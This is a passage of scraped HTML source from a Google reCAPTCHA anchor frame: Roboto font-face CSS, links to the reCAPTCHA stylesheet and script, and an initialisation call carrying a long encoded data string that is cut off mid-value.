  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A_JWFvoR5YODKtVp67GGNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A_JWFvoR5YODKtVp67GGNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A_JWFvoR5YODKtVp67GGNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLBjCg2LDkMKOw4rCvMOow57CicOwZMKlwqvDphTDvg7Dm2InwqrDscKtZMKrEcKeFUMdwrM7woA6eDfDggl4w7jCoDfCl3pmwobDjRPDjUZUw4TDomUOw4oBw67DrDDCiCQ/w6HCsnpjL2BtcXvDiCErGMO0TFXCmMOaW8OcwrtUDcK9woXCpMOAw6TCuQXCnngAPCIaFWc/w6jDkStbWADCu2hUwpfCuMOiw6ZgE8O/wpnDllYxDsKDJC3CnFzCoV49wpHCsMK+PSVXw5nDhwrCrsONM8Kzw5oJwrU/w5YdX8OyN8K8w5rDiMK4CiBTw6zDnMKHw4k4a8Oqw57Cux3CiMOow54Mw4LDhsKAwrPCtcKGw7fDgMK7w7Btw4zDv8OdRHgyQ8KowqfDhMOfw60VNgAzwrt2c2nCoSDDh8OWw4jCo8KcVcK7QjXDsGsjwqUfw7RQwqLCnSTDpsOGSy7DqU7DoMKgwr/DnwjDkkvCj8O2wr9KEw7CqmMKwpxaw79dw7FcJMOZDx1aw47CksKQw63CiBjCkgjCmk3ClW7ChSBhV8O3KUdCLMK4wr7DgSUrw7PCqgfDq8KXJsKFP0XDmcK8w4jCpyvDtAg+w5zCtjkRQ3J3wr9YKsOZBsK3w5XCnH7CjWDCn8KNWMKzPxpecSYWw6/Dq8Kbw7LCrXtQWwTDsQg4AsOLZAF7WiPDl0zDsBoSwqY1wooxaMKNwpJ1w4U8wrN+eMOMQ3E9JQ/CoVzClCUtVxMDQxLDr8Kew4k7w6zDs8OQw5t9wpPCqsKZPgFmwqzCtyDCtXxIYcOJcsKsworCmsKAwo7CoMOjXWrDhsOjb3/DjCFSblJwwqdJwookw6fCusKkwrXCscKwwqEfThfDs1kHw4rCuMKjeRlCw5lVw4xdw6bCmsKHw5DDrcO+RzRXwrw8wqVcaQfCjcK/w6YIwox4wr9dQQLDoMKUBDcoNCHCqMKXLMOmwrDDgMOgWsKmw4IYAsK+wqw0wofCscK4aHNfwq0dw49mwrEuw6XDpsKQbMKowpBySiTCpGM+w54LfRAEwq0jw7HDqsO5wrbDqcK0w7wHwrx3DFHDgsK2wpfDuEDCisOjYsKBw5/ChcKnXcKtCsOkXxDDocK/aE7Dh8KhGcOhdmvCj8Oqd8OMw7NFQcKNw5/CqW17wpE6fjsQwqTDsG3Dq8OHwq3DiMK+ER9/w7fDlsObwpnCkXvCpCFSwo9tRcODVsOMwofCrcKUwqTChlHCqsO+f8KOHcKWwq7Dk3VaYXpfRcKGQ8KWHcKhwpzCgsONw4Ejw5pww6PCqiMfwpvCsH/DlXXCo3rCpmoDw5fDnsKCGsKwwplhSzM7wpXCrsOQM13CrlRVwoMkw5NhPMKvelIgacKeKm/DtTBlwr4wwrfDuMO5ScKLJsO0wp13w6vCoMKZYcK2XMKLZ8K5OngkwoLCr8KKARvCsXLDiMKZV2cGLx8yOCzCvcOVOcODw7N6PcKjw6tuIlbDpwvCvHbCrFDCkMK9fj/DhsOKJ8KRw68cTcKFIRPCjcKOZ3s5csK8FwVCw6g1fcKwcRfDpMOCwrDDhxNOYMK9djkYwpAzw5/ChMOkOsKkD8O3wrhxwpzDosKww4nDniY4L8O4woB0w6HDlGMBw6vDrhbCiMKowrs8wr/DtTDDrWtlw5N+YcKFw4jCo3XDiMKMwr7Dv8Oyw7QQLMOQw5k8BcKQXsKFY8KmwoXDkQhKw6FMVllvAmMndijDq8KJGTDDmsOcXMOFw5fCrSXDsMKUXh8XN8OkW38zEMOuDh7DvDotbMKWw5LCs8KQHHLCsGfDo8OUwrnDn8KfScKaw77Ckh/[base64]/DmsOIwrvDtcKiIljCnTdNEMKpwpnCsXQTwo0CbTTChHpYwqfDgcOVVg/CmMO+QsOWw6PCqg8eH8KbwqTCr34ZMcO6w4xZw5Jsw7LCgDnCsiZ0G8ODw6h6w4xmw6YteMO2UzTDuMKuw5sUYMKwZcKVdFrDtMKBDyklw6Ufw47CucKIax3CksOIW8OGWMK/[base64]/[base64]/DnjgaPUDDlAnCj8Kfwp7CicK2w6MMGcOJWcO7w6/DnCfClEzCijjDqCLDjlbCnsOYw7tgwqxtw4tzYiHCn8OCwprDocO+w5vCvXDDqcKEw7lAZAxpwqsdwp5AQgfCssKFw68qw64lb03Dt8O4UcKlQAEUwqoRb0bDj8Kowq3Dm8OrY17CtAHCicOSdMK+IcKpw7/CmsK4K3lmwpnCi8K+CMKcPDTDl0bCvcOMwrk+eHbDqjvDscOpwpnDuhc5csONwp4aw7sAw44WWkoQEUsDwpzDvDcFUMKpwqobw5hgwpDCosKsw6/[base64]/CtzQPcSkvwqYrwrLDssOZwo01CcK0MmYjNsOQKMOtTMO7wqw/[base64]/DvcKJOxDCocK5NMO3wpN5BErCvRRrVQXDrHFMwqV2woXDrUYcw4wGCsKRSXYQAsOUw4A1w6IPZAFXLsOJw70NQcKtRMKHQsO2RnLDpcK+w7dywq/DtcKbw43DuMO9WRjDm8K7CsO7N8OQXFLChzvCqcOBwoDDrsOTw7M/woLDusOxwrrCpMOfWiVbMcKJw5xvw4PCoyFyZD/CrktWasK9wpvCrcO/wo8xRsK5ZcOUYsKQwrvCgg5jcsKAw63DtwTDhcOVZnsLw7jCvzwXMcOUek7CicK1w6QBwqxAw4bDowcdwrPDj8Kyw7HCoW43wrrCk8OXHjsfwqXCssKJDcK/[base64]/CkcOswqzCmcO6X8Otw7E5wpXDoMOswpVhwpgXwobDiV41T1zDjsOefcKNw4NPasO+UMOxTizDg8O2GUk/wonCvMKsYsK/OnvDmTfCj8KaRcO9PsKVX8OKwr4iw6rCi2FAw799eMOYw5/Dh8O9dQgfw43CisO/esKhQEZpw4JyKcObwo9+XcKrHMOEw6NMw7TCiCIXP8OtZ8KvCljCl8OZecOWwr3CpFUqbVNqJm4QLDUpw5zDrS9SaMOpw6/CiMOtw5HDs8KLR8Oqwp/[base64]/CryHDtMKbwoMxwoTDhcKoXkgXXsKcwpHCl3TDqTbDiS7CrcKtZDdbGUBcc0xZw48iw4ZQwq/CnsK/wpFJw6HDl1jCuGbDsywFB8KfOiV8L8KlOcK1wqvDmMKWYEhDw6DDlsKVwpNdw5/DqsK8f0fDsMKfaFrDqU8Ewooqb8KGfWtiw7YvwpYew6zDuB3CmC98w6HDicKKw7xwYsO9wpXDnMK4wrjDhFfCsTwNUgnCh8O5ZgBrwqBawpN8w7TDphQBBcKWRiccZkXCg8KMwrHDqDdFwpE0D1kiAyNqw5pUOzk4w7hNw7w/USdqwpfDssKjw4zChsK1wpdJMMOgwrnCuMKSNTvDmlPCncOsMcKRY8KPw4rDgcKhRC8BbU/[base64]/wpzCm1bDpQtiLAjDt8KJw7Uqw4zDn2jCvcOUX8KjS8K4w6rDgcOtw4ddwr7DoyvDssKXw7/[base64]/YsOlD8KJwqPCgsO5P3PClsOnwq8aw4URw6pZwqXCm8KqTMO5w6zDiU3DgUnCkcOtLcKaAyYMw6XDuMK5wrjChBVnw4TCm8K2w6QvGsOuGMOXJcOfSVJXZcOYw6PCrX8kRsOvd2k4fH3Ckk7Dm8OwDFNHwrjDuHZYwpJ/NgHDlg5NwqfDgy7Cv0w+Tkxmw7TCvV1ca8OxwqAgwpDDuxspw4jCqSl6SsOjXMKhGcOfLMOzOUHDoAltw4/[base64]/w4HDusKzPcOpWXDChUPCosKwwqxMwqMBw6dLw7fDq0fDk2/DniHCjm3CmcOzdMOWwrrDtcOzwq3DgcO8w43DkksELMOnfS7DtwA5woXCtWNRwqVHPVbDpE/[base64]/e8OUw6kbL8K7MBTCqnXDg8O/[base64]/di7DkklDw5VIbMOewoXCv1d5w7oiH8K1JRDCpMOtw4x1w7LCoG4owrnCskVww6jDlxAzw5sVw6loB23CrMOofcOpw6wPw7DChsKEw7fDm2PDn8KaNcKHwrHDq8OFBcKjwo/DsGLDgsKVSl/[base64]/CkMOvw7R7wp03wq3DvcK+HMKIwppdwqrDjVDDqyw4w4TDgFzDpCnDpcO8HcO6c8OAFWF/[base64]/w4dFwohlwrYpNSrDrjbCksKHIWldw4jCtxTCrMOAwpwdCMOjw4zCkVEzZsK8A1XCr8OTdcO/w6ECw5d7w4ZUw603JsODZxsOw61Aw5/CqMOlaHErwofCnEIBD8K/w6LDlcKBw5IvZ1XCqMKSXcO5GzDDqCvDikTCtMOAIjTDjgvCp0PDpsKiwpHCkk0mB3Q9LRUFYMKZS8Kww5nCjHbDmkVXw5nCl3lAAnPDtz/Dv8OpwoPCsXEVXMOkwrcxw4IpwoDDrcKBwrM9bsOuPwUgwpgkw6XDl8KkdQA8Ojg7w69dwoUrwp3CmGTCj8KYwokJCMKCwpPCmWHCvgzDqcORcUvDkBM7WDnDnMKeHnQLXljDjMOZEko4Y8OLwqVSOsO/wq/CrUjDlUV2w4ZyIGRzw4kcaUvDoWLDpQnDoMOQw7HChyw3e0vCg3gTw6rDg8KHRU5oHFLDiAgHUsKYwq7CmGLCiDzClsOVwpzDkh3CtG/CscOGwo7CosK0ZsObwodsLi8ubHDDjHzCtWxRw6PCvMOVcy4TPsO4wqvCk23Csh5swpHDg0dua8KRJXXCggrCnMK/csOBJSnCnsOna8KxYsK/w7jDun0HDyLCqGsOwo1jwpvDh8KNWMKbOcOIK8OMw5DDncOcw5BWw4UXw6/[base64]/P1PCoQUve8OmClkueMKuJsKWwoXDisOlwr/DvW4zQsObw5HCssOPSQnDuiEIwrjCpMOdM8KYfFYTw6fCpSpndXAfw7UvwoEjDcOYEsKcRgXDlMKeWFXDjsOLLkDDmsKOOjlIXBkqYcKQwrQGEX1wwqUjAQDCtg0PDSdaSiEfZAvDusOUwqTCosOJfcO/GEfCpzvDmsKDcMKkw6HDuDFfN1YUwp7DnMOKTzbDhMK1wphgacOow4EbwrDChQDCocOIRC4QLgIZHsKMWnYkw6vCoR/[base64]/CucKJXkwpakotw7IEYW1JwrFuOMKvaD5QTT/DnsK6wqTDiMOtwq5ow5chwrFdTh/DqVLCisOaSzBpw5lxAMO9Z8Kbwok5dsKWwpkuw5VZPEkuw7R5w7M9YsOmLj7ClivCqX5Dw4jDiMOCwr/CpMKdwpLDlBvCkDnDgsKLYcOOw7bCmMKtQMKOw6TDh1VjwrMObMK8w7c+wq92wrvCq8K9OMKtwr1zwp8oRyjDncOowpjDkiwPwpHDgcKLJsOnwowZw5zChC/CrsKAw6rDv8KdCTHDmXrDkcO5w70Zw7LDvMKiwqtvw54qB2DDpkXCom/Cv8OPH8KWw7wxby/DpsObw7thIBbDiMKJw6vDhT3CvMOCw4HCn8OOdmJFWcKUCxbCvMOFw706HcK1w5Vrw6kdw7vCrMOAEXbChcOBTCgjdMONw7ZsRVBrTnDCil/DhlEJwohvwrd7PltFNcOtwoRWTDDCkyXCsm00w6VURnbCucOFImjDh8KgZnzCn8KLwoxmI1dKdT4aGV/CrMKxw73CnmTCvMOQDMOrwqEnwpUGasOWwpxcwr3Ch8OCO8KAw4tRwpxIZcKAZcOMwq8aMcOCNcONwoxVwrV2eB96VGcecsKowq/DlSDCp1Y9DyHDk8KCwonDhMOLwpfDmsOICRoiw4MVWMOGBGHDo8Kew6lgw6jClcOFU8OgwqHCqkQfwpvDrcONwrtjADBowozDh8KSURonaGTDksOAwrrCnQ1jEcKMwqvDq8OIwqjCtsKiHy7DrWvDrMOlT8O5w4w8LFJ/P0bDrUgvwpnDrVhGaMOVwr7Cj8O/[base64]/DmcOcGcO8wpfDi8Oiwp4nWTjClnzDoBUUw4E9w5rCq8O/Vl/[base64]/DmCBUR0fCrSQtWi9sw63DqyjDriLDrF3CjMOKwr7DvsORMsOIC8OHwo5OYX9bfMKdwo/Du8K3TsOlFHVlIsKKw6lvw4rDgFpewqjDt8OmwpUuwpVCwoTCtjTDjFHDoGfCpsK9b8OMbEl+wq3DkSXDgjkHCUPCqBLCtcO5wpzDhsO1eklPwqrDvMKxUm3ClcOcw7ZOw5pTe8K+D8OrJsKqwoBXQsO0w4F9w57DmRpcLTFSI8OKw6lgMsO/[base64]/wr/DgMO/[base64]/Dr8OvRB1qIcKuw5x/w5chHxRswqE7wptCdR7DhSEfHcOXM8OPUMOXwp0hwok/[base64]/CvjfCsRLDvwgawo9yI8Otw7DDvsKuw5nDkDbDpiEHM8KDZF9qw4PDrcK7bsKfwptvw7Rjw5LDn0LDoMKCGMOKWAVXw6xywpgQWU5Bw69Rw5/DgRIWw7gFT8Ocw5nCkMOfw4s7P8OoFiVnwroGVsO4w7bDjznDlm0VMwFiwqUkwrDCucKTw47DssKjw6XDn8KXSsOowr/DsHlPF8K6dMKSwrlZw7PDpMO2XEfDlsOuOFTCs8OmVsOmCC5Hw4bDlgPDqQrDjsK5w7PDscKkcHpkFsOQw7tMa2dWwqPDkRA/bMKow4HCmsOoNUbDsnZBSRrDmC7DrMKpwoLCmxHCj8Kdw4/Ck2nDihLDs0Yxb8OLDjMUMx7DlHp5KS0zwrXCosOKI3ZpKj7CrcOewooyAS8YZSDCq8OTwq3DgsKwwp7ChD7DvsKLw6HCrFNAwqrDtMOIwr3DucKlfnPCl8Kawq1jw4cWwofDvMOZwo5yw5Z5PAEYSsOsGHLDlA/[base64]/DnsK3NsKQwr/DniDCgWTCgwlqw4zClsKDVGjCjhw6bRvDu8OmVMO1IFzDiwTDucOYcMKVHsOiw7LDvgUNw4LCrMKRMy9+w7zDugvDpElowq5FwoLCpmFYESnCig/CgiUaJCHDlSLDqn/Cqi3DhiU7BApjAl3CkyMOF0wUw5ZkUsKefXkFeUPDi19BwrNKUcOUZcOiQ1gpcMOmwrDDv2AqVMOLS8OJScOtw7odw69Jwq3Cm0Ugwpxpwq/CuD3ChMOmGGbCty1Mw5vDj8OHwoZWwqt4w6h+TcKZwpVaw4jDsG/[base64]/DignDjC/DhQ5hw5nCisKHwqfDhjwkw5sHYcKVGcO1w4fDm8ONFcKfFMO5woHDmsOiIMO4fsKXDsOCw53Dm8KNw6Enw5TDm388w715wrUbw6IFwoPDgQ3DvUXDtsOIwpLCsD8PwqLDhMOTIEhPw5PDoELCqw/[base64]/[base64]/DlRTCocO1DyM8b8K5QMOgw7LDpsOSecOmbW40MyYcwonCmW3Cm8O+wrjCtsO9ZMK6CATCsANSwpTCgMOrwpjDrcKvAzLCtEkVwpXCgcOdw4VHYnvCsDE2w4pewoHDrjpLLsOWTDHCscKZwppTLRdWScKcwpAXw7/[base64]/w4PDijdBwoHCgHQVw4zDm8KXB3bCjcOVwpxDw7nDsDLClljDmMKrw5VFwr3DnEHDn8OYwokUFcOgdW3DvMK3w7hKLcK6FcK5w4Ruw7IkLMOuw5Bxw7kmLg3DqhAMwqRpW2HCgA1bCxvCjDjCulAFwqEzw5HCmW1aWsKzeMOjBBXClsOfwrPCpHZ/[base64]/CuUpxF8K7wqgdUMO/ZE9wc8OIw7nDmcOIw7LCuXvDg8K7wr7Du3jDi1TDthPDs8KYIG3DixTCiSnDljx8wpVYw5RywqLDuDwCwrrCkURQw5PDmTHCjG/CtBbDvcK6w6w2w7/[base64]/[base64]/[base64]/CrMO2woHDlsKfJF0rwrR7w7AdXsOday7DusKhZRvCtsOpNDLDhxnDu8KoNsOPTmEjwpHCnEUyw6sgwr8BwrvCrCDDuMOvCMK9w6E6VXg/b8ONAcKNG27Drlhuw7YGREFvw5TClcKhYXnCnl7DpMODK33Cp8OAM04hQMKiwpPDnxhVwoTCncKdw4DCugwJXcO3SSsxShsvw5wnTXJ9VsOxw7JEHytCfE/ChsKGw7nCgcO7w6NARUsrw5HDjXnCqDXDn8KIwqkbLsKmBGxrwp5tEMKvw5t9GMOQw7sYwp/Dm0rCksO4G8OwQcK5J8ORecK3RsKhwpd0IlHDr3zCshY/[base64]/CvsKaw6t0w5bDqcKMKnXCp3DCl2E8JcKow5twwqDCtX9jbV4WaH0YwqRbPlt0esO5FFYECXDCisKvJ8KSwrXDusOnw6DCiSkjM8OWwrzDnBRKJ8Ocw6xdDWzCqwd5OVo1w7nDpsOywojDn2zDigtYcsK6Zg9GwqDDqgdAwqTDtkPCtWFDw43CjBM/XDzDu0o1wrrDpFrDiMKEw5gjUsKPwrNHJiPDnj3DpGFeLMKuwosrU8OrWhkWPAB+Jz7Ct0YeEMO3FcOQwo8DN2kXwrU7wo3Colx/CcOKUsKxUDfDswNlUMO6w5vCuMOOMsOXw5RcwqTDjzILf3tvCcOIH3/[base64]/[base64]/[base64]/w5JkLsODaMOnw4EdRE/CqQrCkkHDo0PDr8KDWBLDlDRyw6jDomnClcOvK0hTw77CusOtw403w49JV1FfdER3MsK9wrxiw79KwqnDpglHwrMcwq5rw5sjwo3Dm8OiPcOrO1p+KsKRwoh5EMOMw4bDo8Kiw74BMsKEw7hhDW1YScOTeUbCqMKRwrRAw7Jhw7HDgcOCAcKZZHvDosOlwpJ/[base64]/DhUNtNcOJwoxnw7zCksOxVMO7TXnDqXVOwqTCs8KLXlxcw5/[base64]/Diw3DlFzDuHt3d8OgehnDjTTDvWzCgcKww7Y8w4HDgcOGLjvDtTBYw7BoUcKdHlTDo24/HmTDncKmd05ewoFCwoxhwo0Dw5I3W8O3FsKfw4gzwqt8DcO1c8OAw6oOw7/DpHFMwoJUworDpMK7w7jCiBpEw47DtsKnHMOBw67Cv8OTwrVnUm1uBMO/[base64]/OVzCh8KRw75MwoTCmiMGPygmwqwyV8OeP3zCq8Omw6YEfcKeAcKiw6MBwqlNwppBw6/CjsKcXiHCgETCvcOnLcKHw68Lw4vClcOaw7PDrwPCm1rDnAUbH8KHwpkIwqgQw4tEXsODWsOnwpfDlMOOfUzDinnDksK6w5PCrFXDssKywpoGw7YDwoNuw5gTScOGAGLCmMOgOEl5KsOmw7ADSQA4w4kxw7HDtGdbKMOYwo4OwoR0P8OLc8Kxwr/DpMOhaF/CsQjCn37Du8K7K8OuwoVAIyzCj0LCqsO1wrPCgMK0w4vCu1jCr8OVwqPDrcOPwqPCu8O6BMKKf04HNT3CrMOWwp/Dshp9URJZA8ORIgciwpDDlyDDucODwoXDq8O/w7PDoQXDuSAPw6HCqgfDtkZnw4TCisKZPcKxw7fDlMOkw69IwpB+w7vCm0U8w6NBw5ABP8KFw6HDicK5K8KhwrXCsBTCvMK6wpbCiMKoVH/CgsOYw6Mgw5sbw4INw5xAw6fDgXbCscK8w67DucO5w6jDmcOLw4ZpwofDrn7DjXBFw47DjjfCksKVNxlaCTrDkH/CjEogPy1Nw6LCkMKiwqPDlMK7c8OYEhQ5w7hYw51JwqrDtMKHw4JjScO8dU44O8OiwrMMw7MjZlRdw5kge8Oaw7UEwrjCs8KMw60ywrfDqMOBSsOLKMOyb8O4w5bCjcOwwpQnTzA/cmozJMKDw6TCv8KKw5fDusOfwowdwr9IKUQ7XwzDiDlZw40PJ8ONwpzDmg7DncKaA0LDkMO1w6zCtcKgFMKMw4DCqcOvwq7CumDCoj89w57CqMKLwqBiw5prw63CpcKXwqcxW8K/asOWdsK+w5bCunYERRw5w4LCig4DwpPCn8OZw4BFEsO1w4pdw5fDuMK9wpZRw74SNhkDcsKjw7R5wolObnHDq8KtCRgOw7U5LWLDjMObw7RleMKFwq/DumAlw5dOw63Cj2vDnk14wpPDpUVvG2xkK0pCZ8ORwrA8wooeXcOUwpBxwqNsTV7Cr8Kmw7sawoFcO8Kow6HDuGRSwr/DnnbCmwZKO24Xw6IlbsKYL8K+w7ACw7cZCcK+w4PCrXrCoyDCqMOrwp7CnMOmdyTDiizCrjkswq0DwplEOhV4wrXDpcKZBk1dVMOcw4doHXw/w4Z1GDjCtV5yAMOTwpQkwoJ8OMOvUMKfDUAvw77DgB9xNlQIWMKkwro/V8OJwovCo3Ubw7zClcOtw7sQw5FxwrzDl8Onw5/[base64]/w6hUw7LDjsKKw7HCpcOVNmzDjsOrbDcHwrV3wptYwo9Uw5gUNWx+w4DDs8OSw7/CvcKUwoRFXlBpwoJ/e1XCssOawpTCqcKewoAqw5VSL0ZVLgsiaxh1w69UwovCpcKxwobDoirDpMK1w7/DsSd7w7ZGw41zw4/DuDnDgcOOw47Do8OuwrPCnSsTdcKIbsOFw7d3ccKUwrvDtcOpZcO4DsK2w7nCmFM0wqxJw6PDuMOcI8OvFE/[base64]/wrZDw7DDlm/[base64]/DiSPDrF8dSwZccX4lwp1Ja8OBwpIqw4howpjDqCnDqUBKGHZrw5DCkcOOBAQkwrTDoMKtw5jChcOpISnCrcKeSFbCuwLDr17CsMOCw5HCsCFWwrg/XjFtHcKFD0HDjUd9eTfDp8OJw53DuMKEUQDClsOhw7ojBsKxw5jDs8K5w5TCrcKvLMO3wpxaw7cbworClMKvwp7DkMKWwq7DjMK4wpTCh2BnDgHCrcOdRsKsFFZqwo8jwrHCscK/w73DpGzCt8KcwoXDpSVNDk4NdW/CvkjDpcOTw4J/woJFDcKQw5XCoMOfw4YSwqVew44/[base64]/CjwpuwpHCmMKDw4PCvU3DiRTDmcOfHsKHGkhNacKSw4jCgMKdwps0w5/CsMOXUMO8w5pPwqoJdxDDq8Kqw6c/S3BUwp1GLh/CtSTCojrCmwx0w6kSUcKKwo7DvRJ7wqprLGXDkw/[base64]/[base64]/wqfCmwzDoT/Ci8OsOVJOwr4KwqFnaMOuTTHChsOww7PCkTLComl6w4jDmG/[base64]/Dj8OKw77CtznDpn4FfMK4VsKHOMKaw6rDrMKCCB9AwrnCj8ODe2g1McK+JSrCq20JwoZsaVB3RsOWaVjCklzCkcOwKMOQXAvCgVMudcKSc8KPw4/[base64]/DlsO8DsK3wqvCtwvDgMK1a8OWwpHCosKtw43Cu8Kdw7hywrQqw4NbSS3DjCLDsikTUcKLD8K2X8KYwr3Dgl5iw7YITRfCjkYSw4gGLV7DjcKYw4TDhcK9wpfCmS9Cw73Du8OpI8OKw7dww6koH8KRw71dGMK3wq/DiVTCicKUw7vCkCErJ8OVwqx4MTrDsMKtCGrDqMO4MnlvVArDilHCsmUuw5QJbsKLc8O3w73Dk8KOXU3DtsOtw5zDhMKYwp1UwqJdM8K1w4nDh8KRwp/ChWjCk8KlDTpZd2jDpMKywrQCFxoXw7rDok18GsOzwqk0HcKxRkjDoijCo3fCgWpJIW3CvcOKwrJfHcOvHC/DvsKBEm8PwrXDhcKHwonDpEDDmFN4w6sATcKRAsOXQzMYwpvCoy/[base64]/BMOAVg7CtmXDkMOSwpTDvh/[base64]/[base64]/[base64]/Cs8KCH8O7GwhFTcKTM8Oww6PDsWDCq8OLNsKkEWfCncKDwq/[base64]/A8KUw6Z+wpMzViN0wpXCuBTCoRBQw4cAw7M1KcKswp9ObHTChcKzSnoKw7TDjsKVw6vDqsOmwpLDnnXCmkvCjg/[base64]/Diw/CkF7DkSwhWgbDhicfchNeMcKMezXDg8OcwrrDrMKBwq4Xw7Eaw4vDgHPCq3JzVcKpOSwzbyHCvsO8CzjDscOXwqrCvG5UIFHDlMKPw6BKecKaw4Mlw6YkDMOURS59PsKSw71Fa15cw646fcOJw7YIwoUnUMO6RjXCisOiwqE9wpfDjMOZCcK8wplXSMKXam/DtX3CoWrCrnRUw4IochB8Ez/Dnl8DacOzw4FgwofCnsOyw6vDgnM6LMORZcOXV2chPcOuw4EVwr/CqTdywoEywpddwr3Clh9xBT93O8Krwr/DqTjCmcK6wpHCpAXCqnvDnklBw6zCkRAHw6DDvjNXMsOARld2PsOvWsKWNAPDscKPT8OtwrjDksOMGQtTw7ZdbQh4w7dYw6bDlMKWw53DlB7DjcK0w6V0bMOdT2bDmMOHan8hwoXCgBzCisKPPsKfdAp8JRfDi8Oaw4zDu2DCpWDDvcKewrcGBsO2wr/[base64]/CkWc2wrlQQzjCg8KGw6PDkB58PHoewohNw7wlwqJKMCbDnFjDkHFSwoV2w48ww4tCw7bDq1TDusK2wpvDk8KqcyIWw47DnxLDl8OewrPDtR7CjUgkeX5Tw6/DnzrDnSMLCcOcc8Kow6secMOtw6nCrcKVEMOUKlklB11fUsKoR8KvwoNDb13DosO8wo0WKRNZw5swcFPCqynDtSxmw6XDv8ODFDfCp30kf8OWYMOZw4HDu1Yxw4lnw5PClCtNJsOFwqLCj8O9woDDpsK7wpF/EcKxwpkowqjDhwJIXk04AcOWwpfDqcOOwqDCnMOJFkcBZAteCcKaw4tMw5hIwrrDlMOjw4HCjWF0w5l3wrbCksOdw6PCosK0CDUTwrE6FDI+wpzDqTZnwppxwoHCgMOuw6NvCyo+cMOuwrJZwoQ8YQt5QMKGw5hGaXc+RRjDnmfCliVYw4jChF3CuMO3K3w3QMKewp/ChhLDv1h5ORbDosKxwooawqQJPcKew4HCi8KMwoLDisKcw